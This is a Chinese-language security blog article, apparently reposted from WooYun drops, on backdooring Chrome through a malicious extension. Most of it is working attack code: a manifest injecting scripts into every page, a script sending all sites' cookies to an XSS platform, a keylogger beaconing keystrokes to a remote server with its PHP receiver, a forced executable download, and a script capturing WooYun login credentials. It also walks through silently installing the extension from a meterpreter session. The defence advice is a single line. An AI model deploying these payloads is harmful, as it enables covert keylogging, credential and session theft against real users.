0x00 Introduction
众所周知,Web应用变得越来越流行,生活,办公,娱乐等等很多都是通过Web,而浏览器是我们访问Web最常使用的工具之一。随着Web功能的强大,浏览器的功能也变得越来越强大。而此文,就是介绍一种通过Chrome插件进行攻击的姿势跟手法。
撰写此文时,仅对Chrome浏览器进行了部分测试,有兴趣的小伙伴可以深入,本文主要是提供一种思路。
0x01 Write Chrome Extension

在知道怎么写插件之前,我们首先了解一下插件的文件结构,随便下载一个谷歌插件,将其重命名为zip后缀之后进行解压,解压后的文件目录如下:

其中,manifest.json是主文件,来声明要写的插件的相关信息。可以把mainfest.json理解成插件的入口,即chrome需要通过manifest.json来理解你的插件要引用哪些文件 、 需要哪些权限 、 插件图标 等信息。而其他文件,就是能实现此插件功能的脚本文件以及插件图标等。
下面,我们开始构造我们的hack extension。
首先, 编写manifest.json文件如下:
#!js
{
"name": "demo", //插件显示的名称
"description": "demo", //插件的描述
"version": "1.0", //插件的版本
"manifest_version": 2, //新版chrome强制manifest_version为2
//插件的图标
"icons": {
"16": "imgs/ico.png",
"32": "imgs/ico.png",
"48": "imgs/ico.png",
"128": "imgs/ico.png"
},
//定义后台的一些特性
"background":{
"scripts":[ //加载插件的时候执行的脚本
"js/call.js",
"lib/jquery.min.js"
]
},
"content_scripts": [//定义自动加载的内容
{
"matches": [ //满足什么样的条件执行该插件
"<all_urls>"
],
"js": [
"lib/jquery.min.js", //满足以后执行的脚本
"js/check.js"
]
}
],
//插件的权限
"permissions": [
"tabs",
"http://*/",
"https://*/",
"background",
"webRequest",
"storage",
"browsingData"
]
}
创建以下文件:

现在,所有的文件就全了,但是还没什么功能,尝试加载一下插件,浏览器URL栏输入 chrome://extensions/ 选择加载已解压的扩展程序,之后选择文件所在的文件夹。

然后插件就已经被加载上了:

0x02 How to Hack
插件已经可以被成功加载了,怎么使用它来进行攻击呢,我们开始编写。
1、XSS Platform
配置XSS平台,获取项目代码如下:
#!js
<script src=http://t.cn/xxxxxxx></script>
访问http://t.cn/xxxxxx 获取代码,将其写入check.js,内容如下:
#!js
(function(){(new Image()).src='http://xss9.com/index.php?do=api&id=xxxxxx&location='+escape((function(){try{return document.location.href}catch(e){return ''}})())+'&toplocation='+escape((function(){try{return top.location.href}catch(e){return ''}})())+'&cookie='+escape((function(){try{return document.cookie}catch(e){return ''}})())+'&opener='+escape((function(){try{return (window.opener && window.opener.location.href)?window.opener.location.href:''}catch(e){return ''}})());})();
if(''==1){keep=new Image();keep.src='http://xss9.com/index.php?do=keepsession&id=xxxxxx&url='+escape(document.location)+'&cookie='+escape(document.cookie)};
保存文件,重新加载插件,访问任意网站,获取访问网站的cookie信息,如下图:

2、Keyloger
将以下Payload写入check.js中:
#!js
$(document).ready(function()
{
var server = "http://server.com/"; //接收服务器
var gate = "data.php?data="; //接收文件
var tabURL = window.location.href;
var keys='';
document.onkeypress = function(e) {
get = window.event?event:e;
key = get.keyCode?get.keyCode:get.charCode;
key = String.fromCharCode(key);
keys+=key;
}
window.setInterval(function(){
new Image().src = server+gate+keys;
keys = '';
}, 1000);
});
接收php文件如下,将此文件命名为data.php置于服务器上:
#!php
<?php
$txt = $_GET['data'];
$log = fopen("keylog.txt", "a") or die("Unable to open file!");
fwrite($log, $txt);
fclose($log);
?>
需要在服务器上建立keylog.txt,然后给777权限就可以了
加载插件以后,键盘记录启动,当用户在网页中进行键盘输入时,输入数据会发送到远程服务器。

3、ForceDownload
强制下载文件Payload如下,此payload即安装插件以后,访问任意网站强制下载程序:
#!php
$(document).ready(function()
{
var server = "http://server.com/"; //服务器
var gate = "/test/test.exe"; //要下载的文件
var tabURL = window.location.href;
var link = document.createElement('a');
link.href = server+gate;
link.download = '';
document.body.appendChild(link);
link.click();
});
4、Get Wooyun Password
以下Payload 用于获取登陆wooyun的账号密码。
#!php
$(document).ready(function()
{
var server = "http://xss9.com/"; //发送地址
var gate = "index.php?do=api&id=xxxxx"; //接收参数
var tabURL = window.location.href;
if(tabURL.indexOf('wooyun.org') !== -1 )
{
wooyun();
}
function email()
{
var email = document.getElementsByName('email')[0].value;
var password = document.getElementsByName('password')[0].value;
var data = "&username="+email+"&password="+password;
new Image().src = server+gate+data;
//console.log("email="+email+"&password="+password)
}
function wooyun()
{
document.getElementById('subbtn').onmouseover = email;
}
});

修改payload可针对性获取某网站账号密码信息。
Payload就介绍这么多了,熟悉前端的童鞋一定可以创造更多花式玩儿法。
0x03 When to Use
或许小伙伴们会问,弄这个有什么用,我又不需要装这个插件抓自己的密码。当然,这个肯定不是用来搞自己的。渗透测试过程中,有没有碰到过看到管理员经常使用Chrome浏览器,而我们却没办法获取到其常用密码呢?(管理员并没有使用浏览器记住密码的功能)。这个时候,除了给系统装键盘记录器,我们还可以为其浏览器装我们编写的插件。而这个插件,就可以用来搜集各种敏感信息,而且,针对的是浏览器访问的所有网站!
除此之外,我发现chrome是可以通过命令行来安装插件的,来设想一个场景,我们使用某个漏洞,或者社会工程学获取了小明的计算机控制权,现在已经有了一个meterpreter会话如下:

执行如下命令:
#!bash
meterpreter > run post/windows/gather/enum_chrome

可以看到目标系统是安装了chrome浏览器的。
上传插件目录demo到e:\demo\ 目录,由于meterpreter的upload只能上传文件,不能上传文件夹,所以这里需要把demo文件夹打包压缩以后再上传,之后再通过目标系统的解压软件或者自己上传的unrar.exe进行解压,具体操作如下图:

使用如下命令寻找安装的解压软件:

之后使用如下命令进行解压并删除压缩包,具体操作如下图:

之后为chrome添加插件,使用如下命令:
#!bash
"C:\Program Files (x86)\Google\Chrome\Application\chrome.exe" --load-extension="F:\demo\demo" --silent-launch
路径为chrome默认安装路径,如果找不到,可以使用dir命令来找,
--load-extension是要加载的插件路径,--silent-launch表示不开启chrome,静默安装。注意:需要在chrome未运行的情况下才可成功加载插件。
使用以上命令有现在两点缺点:
缺点一,会有如下提示(过几秒会消失)。

缺点二,有图标,有提示。

一直在想办法解决以上问题,图标可以换成透明的或者常用的插件图片来解决,另外两个暂时还没解决,详细的chrome命令可以参考这里: chromium-command-line,有小伙伴有了解决方案还请不吝赐教。当然也可以尝试写一个小程序来监控chrome,一旦chrome打开,则模拟点击事件点击取消按钮。
最好的方式就是可以直接去为他安装插件,然后点了这几个提示之后,之后的使用则不会再次出现提示,这样可以隐藏挺长时间。
然后,我就控制小明的所有访问内容了,就像这个图一样:

当然除了以上的利用方式,还可以通过发布一些插件让其含有攻击代码同样可以实现此功能。
0x04 How to Defend
对于不明来历的插件尽量不要安装,如果发现问题,请尽早修改自己各个账号密码。
0x05 Summarize
此文主要介绍在渗透测试过程中的一种思路,有兴趣的小伙伴可以继续测试其他浏览器的插件,这种方式虽然简单,但是效果还不错,你值得拥有。以上文件可以通过这里下载:Extension_Backdoor。
0x06 Consult
- http://peter.sh/experiments/chromium-command-line-switches/#condition-21
- http://www.chromeplugins.org/google/chrome-plugins/installing-crx-file-command-line-9976.html
- https://developer.chrome.com/extensions/external_extensions
- http://www.cnblogs.com/walkingp/archive/2011/03/31/2001628.html
本文由evi1cg原创并首发于乌云drops,转载请注明



![Connectify Dispatch指定程序使用指定网卡[运维神器]](http://www.vuln.cn/wp-content/uploads/2016/11/1.jpg)
![网站备案流程_网站备案需要什么[简单明了解决备案各种问题]](http://www.vuln.cn/wp-content/uploads/2014/03/topleft.gif)
![最新BurpSuite 1.7.32 破解版[注册机]下载【无后门版】](http://www.vuln.cn/wp-content/uploads/2018/02/ee462f76d3e2440f67041f92499c36ae.png)
![php一句话后门的几种变形分析[preg_replace函数]](http://www.vuln.cn/wp-content/uploads/2016/11/11.jpg)





![[网盘下载] GB/T 23031. 1 — 2022 工业互联网平台 应用实施指南 第一部分:总则.pdf](http://www.vuln.cn/wp-content/uploads/2023/02/3faee12ec28ab59793fbe1c203b8363f.png)
![[网盘下载] GB/T 41870-2022 工业互联网平台 企业应用水平与绩效评价.pdf](http://www.vuln.cn/wp-content/uploads/2023/02/4ec246e126c4f3a41d9ced588c790998.png)
![[网盘下载] GB/T 36323-2018 信息安全技术 工业控制系统安全管理基本要求.pdf](http://www.vuln.cn/wp-content/uploads/2023/02/f6adb0f6fa49a734846c5873d178bfbc.png)
![[网盘下载] GB/T 32919 -2016 信息安全技术 工业控制系统安全控制应用指南.pdf](http://www.vuln.cn/wp-content/uploads/2023/02/da9420e72b7af6bfb4fa273884dcefc1.png)

 云悉指纹
云悉指纹